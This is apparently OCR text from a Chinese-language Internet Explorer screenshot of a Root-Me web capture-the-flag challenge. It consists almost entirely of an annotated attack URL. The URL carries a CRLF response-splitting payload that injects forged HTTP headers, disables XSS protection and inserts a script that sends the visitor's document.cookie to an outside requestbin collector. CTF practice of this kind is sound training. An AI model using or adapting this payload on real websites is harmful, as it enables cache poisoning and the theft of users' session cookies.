 My new website - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://challenge01.root-me.org:58002/user/lang 百度一下
收藏夹
把这个页面的 URL 替换成 payload
Challenges/Web -... My new website http://challenge0...
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
Choose your language !
http://challenge01.root-me.org:58002/user/param?lang=fr%0D%0AContent-%20Length%3A%200%0D%0A%0D%0AHTTP%2F1.1%20200%20OK%0D%0AContent-
Type%3A%20text%2Fhtml%0D%0AX-XSS-Protection%3A%200%0D%0ALast-Modified%3A%20Thu%2C%2001%20Jan%202099%2012%3A00%3A00%20GMT%20%0D
%0AContent-Length%3A%20137%0D%0A%0D%0A%3cscript%3edocument.write(%22%3ch1%3eEXP%3c%2fh1%3e%3cimg%20src%3dhttp%3a%2f
%2frequestbin.fullcontact.com%2f148xfw11%3f%22.concat(document.cookie).concat(%22%20%2f%3e%22))%3c%2fscript%3e
Internet | 保护模式: 禁用 100%